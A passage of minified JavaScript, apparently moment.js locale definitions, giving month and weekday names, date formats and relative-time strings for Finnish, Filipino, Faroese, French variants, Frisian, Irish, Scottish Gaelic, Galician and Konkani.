\"+d}M.defineLocale(\"fi\",{months:\"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\\xe4kuu_hein\\xe4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu\".split(\"_\"),monthsShort:\"tammi_helmi_maalis_huhti_touko_kes\\xe4_hein\\xe4_elo_syys_loka_marras_joulu\".split(\"_\"),weekdays:\"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai\".split(\"_\"),weekdaysShort:\"su_ma_ti_ke_to_pe_la\".split(\"_\"),weekdaysMin:\"su_ma_ti_ke_to_pe_la\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD.MM.YYYY\",LL:\"Do MMMM[ta] YYYY\",LLL:\"Do MMMM[ta] YYYY, [klo] HH.mm\",LLLL:\"dddd, Do MMMM[ta] YYYY, [klo] HH.mm\",l:\"D.M.YYYY\",ll:\"Do MMM YYYY\",lll:\"Do MMM YYYY, [klo] HH.mm\",llll:\"ddd, Do MMM YYYY, [klo] HH.mm\"},calendar:{sameDay:\"[t\\xe4n\\xe4\\xe4n] [klo] LT\",nextDay:\"[huomenna] [klo] LT\",nextWeek:\"dddd [klo] LT\",lastDay:\"[eilen] [klo] LT\",lastWeek:\"[viime] dddd[na] [klo] LT\",sameElse:\"L\"},relativeTime:{future:\"%s p\\xe4\\xe4st\\xe4\",past:\"%s sitten\",s:on,ss:on,m:on,mm:on,h:on,hh:on,d:on,dd:on,M:on,MM:on,y:on,yy:on},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"fil\",{months:\"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre\".split(\"_\"),monthsShort:\"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis\".split(\"_\"),weekdays:\"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado\".split(\"_\"),weekdaysShort:\"Lin_Lun_Mar_Miy_Huw_Biy_Sab\".split(\"_\"),weekdaysMin:\"Li_Lu_Ma_Mi_Hu_Bi_Sab\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"MM/D/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY HH:mm\",LLLL:\"dddd, MMMM DD, YYYY HH:mm\"},calendar:{sameDay:\"LT [ngayong araw]\",nextDay:\"[Bukas ng] LT\",nextWeek:\"LT [sa susunod na] dddd\",lastDay:\"LT [kahapon]\",lastWeek:\"LT [noong nakaraang] dddd\",sameElse:\"L\"},relativeTime:{future:\"sa loob ng %s\",past:\"%s ang nakalipas\",s:\"ilang segundo\",ss:\"%d segundo\",m:\"isang minuto\",mm:\"%d minuto\",h:\"isang oras\",hh:\"%d oras\",d:\"isang araw\",dd:\"%d araw\",M:\"isang buwan\",MM:\"%d buwan\",y:\"isang taon\",yy:\"%d taon\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),M.defineLocale(\"fo\",{months:\"januar_februar_mars_apr\\xedl_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des\".split(\"_\"),weekdays:\"sunnudagur_m\\xe1nadagur_t\\xfdsdagur_mikudagur_h\\xf3sdagur_fr\\xedggjadagur_leygardagur\".split(\"_\"),weekdaysShort:\"sun_m\\xe1n_t\\xfds_mik_h\\xf3s_fr\\xed_ley\".split(\"_\"),weekdaysMin:\"su_m\\xe1_t\\xfd_mi_h\\xf3_fr_le\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D. MMMM, YYYY HH:mm\"},calendar:{sameDay:\"[\\xcd dag kl.] LT\",nextDay:\"[\\xcd morgin kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[\\xcd gj\\xe1r kl.] LT\",lastWeek:\"[s\\xed\\xf0stu] dddd [kl] LT\",sameElse:\"L\"},relativeTime:{future:\"um %s\",past:\"%s s\\xed\\xf0ani\",s:\"f\\xe1 sekund\",ss:\"%d sekundir\",m:\"ein minuttur\",mm:\"%d minuttir\",h:\"ein t\\xedmi\",hh:\"%d t\\xedmar\",d:\"ein dagur\",dd:\"%d dagar\",M:\"ein m\\xe1na\\xf0ur\",MM:\"%d m\\xe1na\\xf0ir\",y:\"eitt \\xe1r\",yy:\"%d \\xe1r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"fr-ca\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|e)/,ordinal:function(e,a){switch(a){default:case\"M\":case\"Q\":case\"D\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}}}),M.defineLocale(\"fr-ch\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|e)/,ordinal:function(e,a){switch(a){default:case\"M\":case\"Q\":case\"D\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}},week:{dow:1,doy:4}});var mn=/(janv\\.?|f\\xe9vr\\.?|mars|avr\\.?|mai|juin|juil\\.?|ao\\xfbt|sept\\.?|oct\\.?|nov\\.?|d\\xe9c\\.?|janvier|f\\xe9vrier|mars|avril|mai|juin|juillet|ao\\xfbt|septembre|octobre|novembre|d\\xe9cembre)/i,un=[/^janv/i,/^f\\xe9vr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^ao\\xfbt/i,/^sept/i,/^oct/i,/^nov/i,/^d\\xe9c/i];M.defineLocale(\"fr\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsRegex:mn,monthsShortRegex:mn,monthsStrictRegex:/^(janvier|f\\xe9vrier|mars|avril|mai|juin|juillet|ao\\xfbt|septembre|octobre|novembre|d\\xe9cembre)/i,monthsShortStrictRegex:/(janv\\.?|f\\xe9vr\\.?|mars|avr\\.?|mai|juin|juil\\.?|ao\\xfbt|sept\\.?|oct\\.?|nov\\.?|d\\xe9c\\.?)/i,monthsParse:un,longMonthsParse:un,shortMonthsParse:un,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",w:\"une semaine\",ww:\"%d semaines\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|)/,ordinal:function(e,a){switch(a){case\"D\":return e+(1===e?\"er\":\"\");default:case\"M\":case\"Q\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}},week:{dow:1,doy:4}});var ln=\"jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.\".split(\"_\"),Mn=\"jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des\".split(\"_\");M.defineLocale(\"fy\",{months:\"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Mn[e.month()]:ln[e.month()]:ln},monthsParseExact:!0,weekdays:\"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon\".split(\"_\"),weekdaysShort:\"si._mo._ti._wo._to._fr._so.\".split(\"_\"),weekdaysMin:\"Si_Mo_Ti_Wo_To_Fr_So\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[hjoed om] LT\",nextDay:\"[moarn om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[juster om] LT\",lastWeek:\"[\\xf4fr\\xfbne] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"oer %s\",past:\"%s lyn\",s:\"in pear sekonden\",ss:\"%d sekonden\",m:\"ien min\\xfat\",mm:\"%d minuten\",h:\"ien oere\",hh:\"%d oeren\",d:\"ien dei\",dd:\"%d dagen\",M:\"ien moanne\",MM:\"%d moannen\",y:\"ien jier\",yy:\"%d jierren\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});M.defineLocale(\"ga\",{months:[\"Ean\\xe1ir\",\"Feabhra\",\"M\\xe1rta\",\"Aibre\\xe1n\",\"Bealtaine\",\"Meitheamh\",\"I\\xfail\",\"L\\xfanasa\",\"Me\\xe1n F\\xf3mhair\",\"Deireadh F\\xf3mhair\",\"Samhain\",\"Nollaig\"],monthsShort:[\"Ean\",\"Feabh\",\"M\\xe1rt\",\"Aib\",\"Beal\",\"Meith\",\"I\\xfail\",\"L\\xfan\",\"M.F.\",\"D.F.\",\"Samh\",\"Noll\"],monthsParseExact:!0,weekdays:[\"D\\xe9 Domhnaigh\",\"D\\xe9 Luain\",\"D\\xe9 M\\xe1irt\",\"D\\xe9 C\\xe9adaoin\",\"D\\xe9ardaoin\",\"D\\xe9 hAoine\",\"D\\xe9 Sathairn\"],weekdaysShort:[\"Domh\",\"Luan\",\"M\\xe1irt\",\"C\\xe9ad\",\"D\\xe9ar\",\"Aoine\",\"Sath\"],weekdaysMin:[\"Do\",\"Lu\",\"M\\xe1\",\"C\\xe9\",\"D\\xe9\",\"A\",\"Sa\"],longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Inniu ag] LT\",nextDay:\"[Am\\xe1rach ag] LT\",nextWeek:\"dddd [ag] LT\",lastDay:\"[Inn\\xe9 ag] LT\",lastWeek:\"dddd [seo caite] [ag] LT\",sameElse:\"L\"},relativeTime:{future:\"i %s\",past:\"%s \\xf3 shin\",s:\"c\\xfapla soicind\",ss:\"%d soicind\",m:\"n\\xf3im\\xe9ad\",mm:\"%d n\\xf3im\\xe9ad\",h:\"uair an chloig\",hh:\"%d uair an chloig\",d:\"l\\xe1\",dd:\"%d l\\xe1\",M:\"m\\xed\",MM:\"%d m\\xedonna\",y:\"bliain\",yy:\"%d bliain\"},dayOfMonthOrdinalParse:/\\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?\"d\":e%10==2?\"na\":\"mh\")},week:{dow:1,doy:4}});function hn(e,a,t,s){var n={s:[\"\\u0925\\u094b\\u0921\\u092f\\u093e \\u0938\\u0945\\u0915\\u0902\\u0921\\u093e\\u0902\\u0928\\u0940\",\"\\u0925\\u094b\\u0921\\u0947 \\u0938\\u0945\\u0915\\u0902\\u0921\"],ss:[e+\" \\u0938\\u0945\\u0915\\u0902\\u0921\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0938\\u0945\\u0915\\u0902\\u0921\"],m:[\"\\u090f\\u0915\\u093e \\u092e\\u093f\\u0923\\u091f\\u093e\\u0928\",\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u0942\\u091f\"],mm:[e+\" \\u092e\\u093f\\u0923\\u091f\\u093e\\u0902\\u0928\\u0940\",e+\" \\u092e\\u093f\\u0923\\u091f\\u093e\\u0902\"],h:[\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u093e\\u0928\",\"\\u090f\\u0915 \\u0935\\u0930\"],hh:[e+\" \\u0935\\u0930\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0935\\u0930\\u093e\\u0902\"],d:[\"\\u090f\\u0915\\u093e \\u0926\\u093f\\u0938\\u093e\\u0928\",\"\\u090f\\u0915 \\u0926\\u0940\\u0938\"],dd:[e+\" \\u0926\\u093f\\u0938\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0926\\u0940\\u0938\"],M:[\"\\u090f\\u0915\\u093e \\u092e\\u094d\\u0939\\u092f\\u0928\\u094d\\u092f\\u093e\\u0928\",\"\\u090f\\u0915 \\u092e\\u094d\\u0939\\u092f\\u0928\\u094b\"],MM:[e+\" \\u092e\\u094d\\u0939\\u092f\\u0928\\u094d\\u092f\\u093e\\u0928\\u0940\",e+\" \\u092e\\u094d\\u0939\\u092f\\u0928\\u0947\"],y:[\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u094d\\u0938\\u093e\\u0928\",\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0938\"],yy:[e+\" \\u0935\\u0930\\u094d\\u0938\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0935\\u0930\\u094d\\u0938\\u093e\\u0902\"]};return s?n[t][0]:n[t][1]}function cn(e,a,t,s){var n={s:[\"thoddea sekondamni\",\"thodde sekond\"],ss:[e+\" sekondamni\",e+\" sekond\"],m:[\"eka mintan\",\"ek minut\"],mm:[e+\" mintamni\",e+\" mintam\"],h:[\"eka voran\",\"ek vor\"],hh:[e+\" voramni\",e+\" voram\"],d:[\"eka disan\",\"ek dis\"],dd:[e+\" disamni\",e+\" dis\"],M:[\"eka mhoinean\",\"ek mhoino\"],MM:[e+\" mhoineamni\",e+\" mhoine\"],y:[\"eka vorsan\",\"ek voros\"],yy:[e+\" vorsamni\",e+\" vorsam\"]};return s?n[t][0]:n[t][1]}M.defineLocale(\"gd\",{months:[\"Am Faoilleach\",\"An Gearran\",\"Am M\\xe0rt\",\"An Giblean\",\"An C\\xe8itean\",\"An t-\\xd2gmhios\",\"An t-Iuchar\",\"An L\\xf9nastal\",\"An t-Sultain\",\"An D\\xe0mhair\",\"An t-Samhain\",\"An D\\xf9bhlachd\"],monthsShort:[\"Faoi\",\"Gear\",\"M\\xe0rt\",\"Gibl\",\"C\\xe8it\",\"\\xd2gmh\",\"Iuch\",\"L\\xf9n\",\"Sult\",\"D\\xe0mh\",\"Samh\",\"D\\xf9bh\"],monthsParseExact:!0,weekdays:[\"Did\\xf2mhnaich\",\"Diluain\",\"Dim\\xe0irt\",\"Diciadain\",\"Diardaoin\",\"Dihaoine\",\"Disathairne\"],weekdaysShort:[\"Did\",\"Dil\",\"Dim\",\"Dic\",\"Dia\",\"Dih\",\"Dis\"],weekdaysMin:[\"D\\xf2\",\"Lu\",\"M\\xe0\",\"Ci\",\"Ar\",\"Ha\",\"Sa\"],longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[An-diugh aig] LT\",nextDay:\"[A-m\\xe0ireach aig] LT\",nextWeek:\"dddd [aig] LT\",lastDay:\"[An-d\\xe8 aig] LT\",lastWeek:\"dddd [seo chaidh] [aig] LT\",sameElse:\"L\"},relativeTime:{future:\"ann an %s\",past:\"bho chionn %s\",s:\"beagan diogan\",ss:\"%d diogan\",m:\"mionaid\",mm:\"%d mionaidean\",h:\"uair\",hh:\"%d uairean\",d:\"latha\",dd:\"%d latha\",M:\"m\\xecos\",MM:\"%d m\\xecosan\",y:\"bliadhna\",yy:\"%d bliadhna\"},dayOfMonthOrdinalParse:/\\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?\"d\":e%10==2?\"na\":\"mh\")},week:{dow:1,doy:4}}),M.defineLocale(\"gl\",{months:\"xaneiro_febreiro_marzo_abril_maio_xu\\xf1o_xullo_agosto_setembro_outubro_novembro_decembro\".split(\"_\"),monthsShort:\"xan._feb._mar._abr._mai._xu\\xf1._xul._ago._set._out._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"domingo_luns_martes_m\\xe9rcores_xoves_venres_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._m\\xe9r._xov._ven._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_m\\xe9_xo_ve_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoxe \"+(1!==this.hours()?\"\\xe1s\":\"\\xe1\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1\\xe1 \"+(1!==this.hours()?\"\\xe1s\":\"\\xe1\")+\"] LT\"},nextWeek:function(){return\"dddd [\"+(1!==this.hours()?\"\\xe1s\":\"a\")+\"] LT\"},lastDay:function(){return\"[onte \"+(1!==this.hours()?\"\\xe1\":\"a\")+\"] LT\"},lastWeek:function(){return\"[o] dddd [pasado \"+(1!==this.hours()?\"\\xe1s\":\"a\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:function(e){return 0===e.indexOf(\"un\")?\"n\"+e:\"en \"+e},past:\"hai %s\",s:\"uns segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"unha hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",M:\"un mes\",MM:\"%d meses\",y:\"un ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"gom-deva\",{months:{standalone:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u0940\\u0932_\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u092f_\\u0911\\u0917\\u0938\\u094d\\u091f_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\".split(\"_\"),format:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940\\u091a\\u094d\\u092f\\u093e_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940\\u091a\\u094d\\u092f\\u093e_\\u092e\\u093e\\u0930\\u094d\\u091a\\u093e\\u091a\\u094d\\u092f\\u093e_\\u090f\\u092a\\u094d\\u0930\\u0940\\u0932\\u093e\\u091a\\u094d\\u092f\\u093e_\\u092e\\u0947\\u092f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u091c\\u0942\\u0928\\u093e\\u091a\\u094d\\u092f\\u093e_\\u091c\\u0941\\u0932\\u092f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0911\\u0917\\u0938\\u094d\\u091f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e\".split(\"_\"),isFormat:/MMMM(\\s)+D[oD]?/},monthsShort:\"\\u091c\\u093e\\u0928\\u0947._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u0940._\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932._\\u0911\\u0917._\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902._\\u0911\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902._\\u0921\\u093f\\u0938\\u0947\\u0902.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0906\\u092f\\u0924\\u093e\\u0930_\\u0938\\u094b\\u092e\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0933\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u092c\\u093f\\u0930\\u0947\\u0938\\u094d\\u0924\\u093e\\u0930_\\u0938\\u0941\\u0915\\u094d\\u0930\\u093e\\u0930_\\u0936\\u0947\\u0928\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0906\\u092f\\u0924._\\u0938\\u094b\\u092e._\\u092e\\u0902\\u0917\\u0933._\\u092c\\u0941\\u0927._\\u092c\\u094d\\u0930\\u0947\\u0938\\u094d\\u0924._\\u0938\\u0941\\u0915\\u094d\\u0930._\\u0936\\u0947\\u0928.\".split(\"_\"),weekdaysMin:\"\\u0906_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u092c\\u094d\\u0930\\u0947_\\u0938\\u0941_\\u0936\\u0947\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",LTS:\"A h:mm:ss [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",LLLL:\"dddd, MMMM Do, YYYY, A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",llll:\"ddd, D MMM YYYY, A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\"},calendar:{sameDay:\"[\\u0906\\u092f\\u091c] LT\",nextDay:\"[\\u092b\\u093e\\u0932\\u094d\\u092f\\u093e\\u0902] LT\",nextWeek:\"[\\u092b\\u0941\\u0921\\u0932\\u094b] dddd[,] LT\",lastDay:\"[\\u0915\\u093e\\u0932] LT\",lastWeek:\"[\\u092b\\u093e\\u091f\\u0932\\u094b] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\",past:\"%s \\u0906\\u0926\\u0940\\u0902\",s:hn,ss:hn,m:hn,mm:hn,h:hn,hh:hn,d:hn,dd:hn,M:hn,MM:hn,y:hn,yy:hn},dayOfMonthOrdinalParse:/\\d{1,2}(\\u0935\\u0947\\u0930)/,ordinal:function(e,a){switch(a){case\"D\":return e+\"\\u0935\\u0947\\u0930\";default:case\"M\":case\"Q\":case\"DDD\":case\"d\":case\"w\":case\"W\":return e}},week:{dow:0,doy:3},meridiemParse:/\\u0930\\u093e\\u0924\\u0940|\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902|\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902|\\u0938\\u093e\\u0902\\u091c\\u0947/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\\u0940\"===a?e<4?e:e+12:\"\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902\"===a?e:\"\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902\"===a?12<e?e:e+12:\"\\u0938\\u093e\\u0902\\u091c\\u0947\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0930\\u093e\\u0924\\u0940\":e<12?\"\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902\":e<16?\"\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902\":e<20?\"\\u0938\\u093e\\u0902\\u091c\\u0947\":\"\\u0930\\u093e\\u0924\\u0940\"}}),M.defineLocale(\"gom-latn\",{months:{standalone:\"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr\".split(\"_\"),format:\"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea\".split(\"_\"),isFormat:/MMMM(\\s)+D[oD]?/},monthsShort:\"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var\".split(\"_\"),weekdaysShort:\"Ait._Som._Mon._Bud._Bre._Suk._Son.\".split(\"_\"),weekdaysMin:\"Ai_Sm_Mo_Bu_Br_Su_Sn\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A h:mm [vazta]\",LTS:\"A h:mm:ss [vazta]\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY A h:mm [vazta]\",LLLL:\"dddd, MMMM Do, YYYY, A h:mm [vazta]\",llll:\"ddd, D MMM YYYY, A h:mm [vazta]\"},calendar:{sameDay:\"[Aiz] LT\",nextDay:\"[Faleam] LT\",nextWeek:\"[Fuddlo] dddd[,] LT\",lastDay:\"[Kal] LT\",lastWeek:\"[Fattlo] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\",past:\"%s 